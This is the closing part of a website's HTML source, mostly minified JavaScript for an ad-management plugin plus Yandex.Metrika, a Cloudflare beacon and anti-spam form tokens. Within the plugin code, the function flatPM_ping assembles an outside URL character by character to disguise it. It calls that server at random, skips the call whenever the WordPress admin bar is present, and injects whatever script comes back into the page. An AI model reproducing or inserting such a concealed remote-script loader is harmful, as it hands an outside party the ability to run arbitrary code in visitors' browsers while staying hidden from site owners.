.flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script></script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FGqEIdbMyNu" value="._d4fs*MLoj" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gCvE_GdfzDLTB-J" value="bIRfxE2[aApqtX0" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="dWhHJMxbCpLTzvIy" value="DP82z7k6gV0uaAwE" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FGqEIdbMyNu" value="._d4fs*MLoj" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gCvE_GdfzDLTB-J" value="bIRfxE2[aApqtX0" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="dWhHJMxbCpLTzvIy" value="DP82z7k6gV0uaAwE" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("FGqEIdbMyNu", "._d4fs*MLoj");
data.data.append("gCvE_GdfzDLTB-J", "bIRfxE2[aApqtX0");
data.data.append("dWhHJMxbCpLTzvIy", "DP82z7k6gV0uaAwE");
                    }
                    else {
                        data.data =  data.data + '&FGqEIdbMyNu=._d4fs*MLoj&gCvE_GdfzDLTB-J=bIRfxE2[aApqtX0&dWhHJMxbCpLTzvIy=DP82z7k6gV0uaAwE';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->






<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96500831, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96500831" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7256c9b369ab4569a8c78ca804467116","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
